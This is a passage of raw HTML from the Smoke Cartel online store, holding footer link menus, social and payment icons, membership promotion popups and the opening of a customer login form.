            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
